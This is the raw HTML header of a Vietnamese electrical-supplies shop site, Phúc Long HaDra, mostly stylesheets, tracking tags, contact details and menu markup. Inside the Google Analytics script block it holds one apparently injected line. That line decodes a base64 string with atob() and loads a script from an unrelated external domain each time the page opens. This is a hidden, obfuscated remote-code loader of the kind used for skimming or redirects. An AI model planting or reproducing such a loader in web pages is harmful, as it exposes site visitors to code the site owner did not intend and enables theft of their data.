.search-contain{width:100%;max-width:100%;box-sizing:border-box;float:left}@media all and (max-width: 800px){.search-contain{float:none;margin:auto}}.search-contain .search-content{overflow:hidden;border-radius:30px;background:#f6f6f6}.search-contain input[type="text"]{width:100%;height:32px;border-radius:4px;border:none;padding-left:20px;box-sizing:border-box;font-size:14px;color:#000;background:none;padding-top:1px}@media all and (max-width: 1400px){.search-contain input[type="text"]{font-size:13px;height:30px;padding-top:0px}}@media all and (max-width: 1300px){.search-contain input[type="text"]{padding-top:0px}}@media all and (max-width: 1100px){.search-contain input[type="text"]{font-size:13px}}@media all and (max-width: 990px){.search-contain input[type="text"]{padding-left:15px}}#search_form{position:relative;border-radius:30px}@media all and (max-width: 990px){#search_form{border:1px solid transparent}}.button-search{width:50px;height:34px;position:absolute;background:none;border:none;right:-1px;top:-1px;border-radius:50%}@media all and (max-width: 1400px){.button-search{width:44px;height:30px}}@media all and (max-width: 990px){.button-search{right:-1px;top:-1px;background:none;width:50px}}.button-search:hover{background:#ececec;cursor:pointer}.button-search svg{width:17px;height:17px;background:transparent;padding:9px;color:var(--main-color)}@media all and (max-width: 1400px){.button-search svg{width:16px;height:16px;padding:8px}}.button-search i{width:26px;height:29px;background-position:0px 0px;display:block;margin-left:11px;margin-top:4px}.autocomplete-suggestions{position:absolute;top:4px;right:-5px;margin:6px 0 0 6px;_background:none;_margin:1px 0 0 0}.autocomplete-suggestions{border:1px solid var(--border-color);background:var(--gray-color);background:#fff;cursor:default;overflow:auto;margin:0 0px 6px -1px;width:100%;top:31px;left:101px}@media only screen and (max-width: 1024px){.autocomplete-suggestions{top:66px;left:263px}}@media only screen and (max-width: 768px){.autocomplete-suggestions{top:56px;left:158px}}@media only screen and (max-width: 414px){.autocomplete-suggestions{top:44px;left:91px}}.autocomplete-suggestions driv{cursor:pointer;width:100%;display:inline-block;clear:both;padding:0;margin:0;margin-bottom:-5px}.autocomplete-suggestions .autocomplete-group{padding:8px 3%;background:#f9f9f9;box-sizing:border-box;color:#000}.autocomplete-suggestions div a,.autocomplete-suggestions div a:link,.autocomplete-suggestions div a:visited{display:inline-block;margin:0;padding:6px 3%;width:100%;font-size:13px;clear:both;border-bottom:1px solid var(--border-color);box-sizing:border-box}.autocomplete-suggestions div a:hover{background:var(--black-color)}.autocomplete-suggestions div a img{width:64px;float:left;margin-right:20px}.autocomplete-suggestions div a label{font-weight:normal;cursor:pointer;margin:0;float:left;width:calc(100% - 84px)}.autocomplete-suggestions div a span{display:block;clear:both;cursor:pointer;margin:0;padding:0}.autocomplete-suggestions div a span.price{color:#fd0000;padding-top:10px}.autocomplete-suggestions div.last{border:none}.autocomplete-suggestions strong{font-weight:500;color:#0083bf}.autocomplete-suggestions::-webkit-scrollbar-track{border-radius:15px;background-color:var(--border-color)}.autocomplete-suggestions::-webkit-scrollbar{width:5px;border-radius:15px}.autocomplete-suggestions::-webkit-scrollbar-thumb{border-radius:15px;background:var(--border-color)}@media only screen and (max-width: 450px){.search-contain{width:100%}}
/*# sourceMappingURL=search.css.map */
.breadcrumbs_wrapper .form_docs{float:right;display:inline-block;padding:12px 0;display:none}@media all and (max-width: 600px){.breadcrumbs_wrapper .form_docs{display:none}}.breadcrumbs_wrapper .form_docs span{font-size:15px;padding:5px 15px;border-radius:15px;border:1px solid transparent;cursor:pointer;color:#fff;background:var(--main-color);position:relative;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s;position:relative;padding-left:30px;text-transform:uppercase}.breadcrumbs_wrapper .form_docs span svg{width:15px;height:15px;fill:#fff;position:absolute;top:8px;left:10px;transition:0.5s}.breadcrumbs_wrapper .form_docs span:hover{background:#fff;border:1px solid var(--main-color);color:var(--main-color)}.breadcrumbs_wrapper .form_docs span:hover svg{fill:var(--main-color)}.breadcrumbs .breadcrumbs_inner{width:100%;height:100%;height:410px;background-size:cover;position:relative;background-repeat:no-repeat;background-position:center}@media all and (max-width: 1100px){.breadcrumbs .breadcrumbs_inner{height:300px}}@media all and (max-width: 650px){.breadcrumbs .breadcrumbs_inner{height:200px}}.breadcrumbs .breadcrumbs_inner:after{width:100%;height:100%;content:'';position:absolute;bottom:0px;left:0px;background-repeat:no-repeat;background-position:bottom;z-index:1;background-size:100% auto;pointer-events:none;background:rgba(0,0,0,0.65)}.breadcrumb{padding:12px 0 12px 0}.breadcrumbs_inner .breadcrumb{padding:12px 0 12px 0;text-align:center}.breadcrumbs_inner .breadcrumb_svg{position:absolute;z-index:9;width:100%;transform:scaleX(-1)}.breadcrumb::after{display:block;clear:both;content:" "}.breadcrumb__item{display:inline-block;margin-right:20px;list-style:none;color:#222;font-size:15px;position:relative}.breadcrumbs_wrapper h1{color:#fff;text-transform:uppercase;font-size:40px;line-height:50px;text-align:center;padding-right:10px;font-weight:600}@media all and (max-width: 600px){.breadcrumbs_wrapper h1{font-size:24px;line-height:25px}}.breadcrumbs_wrapper h2{color:#fff;text-transform:uppercase;font-size:36px;line-height:36px;text-align:center;padding-right:10px}@media all and (max-width: 1100px){.breadcrumbs_wrapper h2{font-size:30px;line-height:32px}}@media all and (max-width: 600px){.breadcrumbs_wrapper h2{font-size:24px;line-height:24px}}.breadcrumb__item a{color:#222;text-decoration:none}.breadcrumb__item{color:#222;text-decoration:none}.breadcrumb__item a:hover{color:#222}.breadcrumb__item::after{display:block;width:14px;height:15px;color:#eee;content:"";background:url('data:image/svg+xml;utf8,<svg  width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path fill="rgba(255,255,255,1)" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:5px;right:-21px}.breadcrumb__item:last-child::after{content:"" !important;display:none}@media screen and (max-width: 400px){.breadcrumb__item{font-size:13px}}@media screen and (max-width: 360px){.breadcrumb__item{font-size:12px}}.breadcrumbs .container{border-bottom:1px solid #eee}.breadcrumbs .container .breadcrumb__item a{color:#222222;font-size:15px}.breadcrumbs .breadcrumbs_inner .breadcrumb__item a{color:#fff;text-decoration:none}.breadcrumbs .breadcrumbs_inner .breadcrumb__item{color:#fff;text-decoration:none}.breadcrumbs .breadcrumbs_inner .breadcrumb__item a:hover{color:#fff}.breadcrumbs_inner .bg_bot_brea{position:absolute;bottom:-2px;left:0;width:100%;height:96px;background-image:url("/images/bg_back.png");background-size:cover;background-repeat:no-repeat;background-position:center top;z-index:11}@media all and (max-width: 650px){.breadcrumbs_inner .bg_bot_brea{height:25px}}@media all and (max-width: 420px){.breadcrumbs_inner .bg_bot_brea{height:20px}}
/*# sourceMappingURL=breadcrumbs_simple.css.map */
.share_youtube .share_item{line-height:40px;margin-right:4px;display:inline-block}.share_youtube .share_item a{width:38px;height:38px;padding:2px 11px;box-sizing:border-box;float:left;border-radius:50%;display:inline-block;background:#fff;transition:.4s}.share_youtube .share_item a svg{transition:0.4s;width:16px;height:16px;fill:#4f4f4f}.share_youtube .share_item a:hover{background:var(--main-color)}.share_youtube .share_item a:hover svg{fill:#fff}
/*# sourceMappingURL=youtube.css.map */
ul.menu-bottom{display:flex}@media all and (max-width: 650px){ul.menu-bottom{display:block}}ul.menu-bottom li.level0 input[type=checkbox]{display:none;position:absolute;z-index:-9999999;visibility:hidden}ul.menu-bottom li.level0{width:calc(100% / 2);box-sizing:border-box;padding-right:00px}@media all and (max-width: 850px){ul.menu-bottom li.level0{padding-right:0px}}@media all and (max-width: 650px){ul.menu-bottom li.level0{padding-right:00px}}@media all and (max-width: 850px){ul.menu-bottom li.level0:last-child{padding-right:0px}}ul.menu-bottom li.level0>a,ul.menu-bottom li.level0>label{display:block;position:relative;line-height:26px}@media all and (max-width: 850px){ul.menu-bottom li.level0>a,ul.menu-bottom li.level0>label{font-size:15px;font-weight:normal}}@media all and (max-width: 650px){ul.menu-bottom li.level0>a,ul.menu-bottom li.level0>label{font-size:14px;font-weight:normal}}@media all and (max-width: 650px){ul.menu-bottom li.level0>label.label_nolink{padding:8px 15px 0px;position:relative;margin-bottom:0px}ul.menu-bottom li.level0>label.label_nolink:before{position:absolute;width:43px;height:43px;right:0;top:0px;border-left:1px solid #e8e8e8;content:''}ul.menu-bottom li.level0>label.label_nolink:after{content:'';position:absolute;width:4px;height:4px;top:16px;right:19px;border-top:1px solid #9c9c9c;border-right:1px solid #9c9c9c;transform:rotate(135deg) scale(1.5);display:block;transition:.5s;background:none;left:unset;bottom:unset}}ul.menu-bottom li.level0 ul{box-sizing:border-box;margin-top:-6px}ul.menu-bottom li.level0 ul li{position:relative;line-height:23px}ul.menu-bottom li.level0 ul li a,ul.menu-bottom li.level0 ul li span{padding:8px 0;display:inline-block}ul.menu-bottom li.level0 ul li a:hover{color:var(--main-color)}ul.menu-bottom li.menu-item{box-sizing:border-box;box-sizing:border-box}@media all and (max-width: 1025px){ul.menu-bottom li.menu-item{padding-left:0}}@media all and (max-width: 650px){ul.menu-bottom li.menu-item{padding-left:0}}ul.menu-bottom li.level0 label.click-mobile{background:transparent url("https://vattucodienvn.com/blocks/mainmenu/assets/images/icon-click.png") no-repeat scroll center;position:absolute;cursor:pointer;padding:16px;right:0px;top:0px;display:none}ul.menu-bottom li.level0 label.click-mobile.active{background:transparent url("https://vattucodienvn.com/blocks/mainmenu/assets/images/icon-click-active.png") no-repeat scroll center}.menu-bottom ul li.mid-sitem>label i{background:transparent url(https://vattucodienvn.com/blocks/mainmenu/assets/images/bo-cong-thuong.png) no-repeat scroll left bottom;content:' ';height:47px;display:block;margin-top:23px;padding-top:12px}@media screen and (max-width: 650px){ul.menu-bottom li.level0{float:left;width:100%;border:1px solid #e8e8e8;margin-bottom:16px;position:relative;box-sizing:border-box}ul.menu-bottom li.level0:last-child{margin-bottom:0px}ul.menu-bottom li.level0 label.click-mobile{display:block}ul.menu-bottom li.level0>a{display:block;padding:10px 10px 0px;margin-bottom:0;font-size:14px;box-sizing:border-box}ul li.level1{border-top:1px solid #e8e8e8;padding:8px 0px 7px 0px;margin:0 22px}ul.menu-bottom li.level0 ul li{margin-bottom:0;padding:0px 0}ul li.level1.first-sitem,ul li.level1:first-child{border-top:0}}@media all and (max-width: 650px){.label_link{position:absolute;width:36px;height:36px;right:0;top:0px;border-left:1px solid #e8e8e8}.label_link:after{content:'';position:absolute;width:4px;height:4px;top:14px;left:15px;border-top:1px solid #e8e8e8;border-right:1px solid #e8e8e8;transform:rotate(135deg) scale(1.5);display:block;transition:.5s}}@media all and (max-width: 650px){ul.menu-bottom li.level0 ul{overflow:hidden;max-height:0;transition:all .4s linear;width:0;margin-top:0;padding:4px 15px}}@media all and (max-width: 650px){ul.menu-bottom li.level0 input:checked ~ ul{width:100%;height:auto;max-height:300px}ul.menu-bottom li.level0 input:checked+label:after{transform:rotate(-45deg)}}
/*# sourceMappingURL=bottommenu.css.map */
.fixed_icons{position:fixed;z-index:100;top:50%;right:0px;transform:translate(0, -50%)}@media all and (max-width: 650px){.fixed_icons{right:0px}}.fixed_icons .active{transform:translate(-10px, 0px)}.fixed_icons .item_icon{width:45px;height:45px;display:flex;background-color:unset;box-sizing:border-box;align-items:center;justify-content:center;margin-bottom:1px;background:#035ada;background:var(--extra-color);transition:.4s;cursor:pointer;position:relative;transition:.4s}@media all and (max-width: 1400px){.fixed_icons .item_icon{width:35px;height:35px}}.fixed_icons .item_icon:hover{background:var(--main-color)}.fixed_icons .item_icon:hover .box_sub_icon{display:block}@media all and (max-width: 650px){.fixed_icons .item_icon{width:30px;height:30px}}.fixed_icons .item_icon a{display:grid}.fixed_icons .item_icon svg{width:23px;height:23px;fill:#fff}@media all and (max-width: 1400px){.fixed_icons .item_icon svg{width:18px;height:18px}}@media all and (max-width: 650px){.fixed_icons .item_icon svg{width:15px;height:15px}}.fixed_icons .box_sub_icon{position:absolute;width:200px;right:100%;background:#f6f6f6;padding:0px 15px;box-sizing:border-box;top:50%;transform:translate(0px, -50%);border-radius:3px;line-height:20px;font-size:13px;display:none;border:1px solid var(--border-color)}.fixed_icons .box_sub_icon .item_ad{margin:7px 0}.fixed_icons .box_sub_icon a{display:block}.fixed_icons .box_sub_icon svg{width:13px;height:13px;fill:var(--main-color);margin-right:5px}.fixed_icons .box_sub_icon .map_n{color:var(--main-color)}
/*# sourceMappingURL=fixed_icon.css.map */
</style><style></style>
			<link rel="alternate" type="application/rss+xml" title="Phúc Long HaDra Feed"	href="https://vattucodienvn.com/rss.xml" />


			<script type="application/ld+json">
		{
			"@context":"https://schema.org",
			"@type":"Organization",
			"name":"Phúc Long HaDra",
			"alternateName":"PhúcLongHaDra",
			"url":"https://vattucodienvn.com/",
			"logo":"https://vattucodienvn.com/images/config/logo2_1633062957.png",
			"contactPoint":
				{
					"@type":"ContactPoint",
					"telephone":"+84975636263",
					"contactType":"customer service",
					"contactOption":"HearingImpairedSupported",
					"areaServed":"VN",
					"availableLanguage":"Vietnamese"
				},
			"sameAs":["https://www.facebook.com/PhucLongHaDra",
			"https://zalo.me/0975636263",
			"https://www.youtube.com/channel/UClSXxCnMvW_Ho-nAdzNv9wQ",
			
			"https://vattucodienvn.com/"]
		}
		</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PCBZ6MC');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T6RP5KFVFB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbXAuanM=');
  gtag('config', 'G-T6RP5KFVFB');
</script>
			
			

		</head>



		<body  >
			
			

				
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P5GPTB7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<div class='header_wrapper_wrap'>	
	<div class="header_wrapper_wrap_body">		  		
		<div class='header_wrapper header_wrapper_no_home'>
			<div class='header container cls' id="header_inner">
				<div class="header-l cls">
					<label class="sb-toggle-left menu_show" for="show_menu">
						<div class="navicon-line navicon-line-1"></div>
	                    <div class="navicon-line navicon-line-2"></div>
	                    <div class="navicon-line navicon-line-3"></div>
	                </label>

											<a href="https://vattucodienvn.com/" title="Phúc Long HaDra" class='logo' rel="home" >							
							<img width = "109 " height= "104" class="logo_img" src="https://vattucodienvn.com/images/config/logo2_1633062957.png" alt="Phúc Long HaDra" />
						</a>
														
				</div>
				<div class="header-r cls">					
					<div class="header-r-t cls">								
						
<div class="share_youtube2">

      <div class="fb share_item"><a class="facebook-icon" href="https://www.facebook.com/PhucLongHaDra" title="Link Facebook" rel="nofollow" target="_blink">
      <svg version="1.1" id="" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
   viewBox="0 0 167.657 167.657" style="enable-background:new 0 0 167.657 167.657;" xml:space="preserve">
  <path  d="M83.829,0.349C37.532,0.349,0,37.881,0,84.178c0,41.523,30.222,75.911,69.848,82.57v-65.081H49.626
    v-23.42h20.222V60.978c0-20.037,12.238-30.956,30.115-30.956c8.562,0,15.92,0.638,18.056,0.919v20.944l-12.399,0.006
    c-9.72,0-11.594,4.618-11.594,11.397v14.947h23.193l-3.025,23.42H94.026v65.653c41.476-5.048,73.631-40.312,73.631-83.154
    C167.657,37.881,130.125,0.349,83.829,0.349z"/>
</svg>
    </a>
  </div>
    <div class="yt share_item">
      <a class="youtube-icon" href="https://www.youtube.com/channel/UClSXxCnMvW_Ho-nAdzNv9wQ"  title="Link youtube" rel="nofollow" target="_blank">
        <svg version="1.1" id="" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
   viewBox="0 0 477.867 477.867" style="enable-background:new 0 0 477.867 477.867;" xml:space="preserve">
    <path d="M238.933,0C106.974,0,0,106.974,0,238.933s106.974,238.933,238.933,238.933s238.933-106.974,238.933-238.933
      C477.726,107.033,370.834,0.141,238.933,0z M339.557,246.546c-1.654,3.318-4.343,6.008-7.662,7.662v0.085L195.362,322.56
      c-8.432,4.213-18.682,0.794-22.896-7.638c-1.198-2.397-1.815-5.043-1.8-7.722V170.667c-0.004-9.426,7.633-17.07,17.059-17.075
      c2.651-0.001,5.266,0.615,7.637,1.8l136.533,68.267C340.331,227.863,343.762,238.11,339.557,246.546z"/>
</svg>
      </a>
    </div>
  
  

  <div class="zl share_item">
    <a class="zalo-icon" href="https://zalo.me/0975636263" title="Link zalo" rel="nofollow" target="_blank">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="rgb(3, 90, 218)"><path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61428H4.71429C3.19946 2.61428 1.97144 3.8423 1.97144 5.35714V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35714C22.0029 3.8423 20.7748 2.61428 19.26 2.61428ZM4.71429 2.35714C3.05744 2.35714 1.71429 3.70029 1.71429 5.35714V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35714C22.26 3.70029 20.9169 2.35714 19.26 2.35714H4.71429Z" fill=""></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8877L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3887 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91062C4.58541 7.21057 5.3659 5.74826 6.49179 4.47434C7.1736 3.70281 7.9855 3.07931 8.87365 2.55898C8.88647 2.55082 8.90141 2.54418 8.91666 2.5374C8.9601 2.51808 9.00607 2.49763 9.01271 2.43787C9.01795 2.39067 8.94214 2.37507 8.91522 2.37507C8.40904 2.37507 7.90939 2.37055 7.41206 2.36604C6.42418 2.3571 5.44547 2.34823 4.44299 2.37508C3.00311 2.41546 1.69084 3.40713 1.71461 5.1741C1.72059 8.29626 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.663L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9405 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9391 8.45204 12.9391C8.39165 12.9391 8.33163 12.9399 8.27176 12.9406C8.12264 12.9424 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1042 9.39851 9.22506L9.39852 9.22504L9.39853 9.22504C9.43889 9.17122 9.47925 9.1174 9.51962 9.06807C9.48657 9.01189 9.44379 9.01657 9.40204 9.02114C9.38711 9.02277 9.37231 9.02439 9.35813 9.02321C9.11591 9.02097 8.87257 9.02097 8.62922 9.02097C8.38588 9.02097 8.14254 9.02097 7.90031 9.01873C7.78817 9.01873 7.67603 9.00527 7.56838 8.98284C7.3127 8.92453 7.1557 8.66885 7.21402 8.41766C7.25439 8.2472 7.38896 8.10815 7.55941 8.06778C7.66706 8.04086 7.7792 8.02741 7.89134 8.02741C8.68978 8.02292 9.4927 8.02292 10.2911 8.02741C10.4347 8.02292 10.5737 8.04086 10.7128 8.07675C11.0178 8.17992 11.1479 8.46251 11.0268 8.75856C10.9191 9.01424 10.7487 9.23404 10.5782 9.45383C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.4042 14.0725 9.27412 14.2565 9.23823C14.6108 9.16646 14.9428 9.39523 14.9472 9.75408C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1407 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81688 12.063 9.38626C12.673 9.02292 13.292 9.05432 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0145 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.12609 20.7382 9.89314 20.7741 11.0145C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3288 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4411 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3243 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5465 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9837 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.75959 15.4402 8.68965 15.4397 8.61988C15.4387 8.48082 15.4377 8.34243 15.4407 8.20205C15.4451 7.85665 15.6649 7.63237 15.9969 7.63237C16.3378 7.62788 16.5666 7.85217 16.5666 8.21102C16.5695 8.67763 16.5685 9.14624 16.5675 9.61419V9.61436C16.567 9.84811 16.5666 10.0817 16.5666 10.3148Z" fill=""></path></svg>

  </a>
</div>

  
  
<div class="clear"></div>
</div>

											<div class="item_header phone cls">
															<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 578.106 578.106" style="enable-background:new 0 0 578.106 578.106;" xml:space="preserve">
								<g>
									<g>
										<path d="M577.83,456.128c1.225,9.385-1.635,17.545-8.568,24.48l-81.396,80.781
										c-3.672,4.08-8.465,7.551-14.381,10.404c-5.916,2.857-11.729,4.693-17.439,5.508c-0.408,0-1.635,0.105-3.676,0.309
										c-2.037,0.203-4.689,0.307-7.953,0.307c-7.754,0-20.301-1.326-37.641-3.979s-38.555-9.182-63.645-19.584
										c-25.096-10.404-53.553-26.012-85.376-46.818c-31.823-20.805-65.688-49.367-101.592-85.68
										c-28.56-28.152-52.224-55.08-70.992-80.783c-18.768-25.705-33.864-49.471-45.288-71.299
										c-11.425-21.828-19.993-41.616-25.705-59.364S4.59,177.362,2.55,164.51s-2.856-22.95-2.448-30.294
										c0.408-7.344,0.612-11.424,0.612-12.24c0.816-5.712,2.652-11.526,5.508-17.442s6.324-10.71,10.404-14.382L98.022,8.756
										c5.712-5.712,12.24-8.568,19.584-8.568c5.304,0,9.996,1.53,14.076,4.59s7.548,6.834,10.404,11.322l65.484,124.236
										c3.672,6.528,4.692,13.668,3.06,21.42c-1.632,7.752-5.1,14.28-10.404,19.584l-29.988,29.988c-0.816,0.816-1.53,2.142-2.142,3.978
										s-0.918,3.366-0.918,4.59c1.632,8.568,5.304,18.36,11.016,29.376c4.896,9.792,12.444,21.726,22.644,35.802
										s24.684,30.293,43.452,48.653c18.36,18.77,34.68,33.354,48.96,43.76c14.277,10.4,26.215,18.053,35.803,22.949
										c9.588,4.896,16.932,7.854,22.031,8.871l7.648,1.531c0.816,0,2.145-0.307,3.979-0.918c1.836-0.613,3.162-1.326,3.979-2.143
										l34.883-35.496c7.348-6.527,15.912-9.791,25.705-9.791c6.938,0,12.443,1.223,16.523,3.672h0.611l118.115,69.768
										C571.098,441.238,576.197,447.968,577.83,456.128z"></path>
									</g>
								</g>
							</svg>
														
							<div class="hotline">							
								<a href="tel:0975 63 62 63" title="Gọi: 0975 63 62 63">0975 63 62 63</a>							
								
													
								<a href="tel:0934 66 31 31" title="Gọi:0975 63 62 63" > - 0934 66 31 31</a>							
									
															</div>
						</div>
						<div class="item_header item_email">
							<a href="mailto:kdphuclong68@gmail.com" title = "kdphuclong68@gmail.com" >
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
										<path d="M10.688,95.156C80.958,154.667,204.26,259.365,240.5,292.01c4.865,4.406,10.083,6.646,15.5,6.646     c5.406,0,10.615-2.219,15.469-6.604c36.271-32.677,159.573-137.385,229.844-196.896c4.375-3.698,5.042-10.198,1.5-14.719     C494.625,69.99,482.417,64,469.333,64H42.667c-13.083,0-25.292,5.99-33.479,16.438C5.646,84.958,6.313,91.458,10.688,95.156z"></path>
										<path d="M505.813,127.406c-3.781-1.76-8.229-1.146-11.375,1.542C416.51,195.01,317.052,279.688,285.76,307.885     c-17.563,15.854-41.938,15.854-59.542-0.021c-33.354-30.052-145.042-125-208.656-178.917c-3.167-2.688-7.625-3.281-11.375-1.542     C2.417,129.156,0,132.927,0,137.083v268.25C0,428.865,19.135,448,42.667,448h426.667C492.865,448,512,428.865,512,405.333     v-268.25C512,132.927,509.583,129.146,505.813,127.406z"></path>
								</svg>
								kdphuclong68@gmail.com							</a>
						</div>

										</div>
						
						<div class="box_menu_fix cls">
							<div class="header_menu">
								<div class="dcjq-mega-menu">	
<ul id = 'megamenu' class="menu mypopup cls">
		 	<li class="level_0 sort home "><a  class="menu_item_a"  href="https://vattucodienvn.com/" title="Phúc Long HaDra" rel="home" >Trang chủ
	 			</a> </li>
	 	
									
				<li class="level_0 sort ">
			<a href="https://vattucodienvn.com/ct-gioi-thieu.html" id="menu_item_1" class="menu_item_a" title="Giới thiệu" >
								Giới thiệu			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort ">
			<a href="javascript:void(0)" id="menu_item_3" class="menu_item_a" title="Sản phẩm" >
								Sản phẩm			</a>

			<!--	LEVEL 1			-->
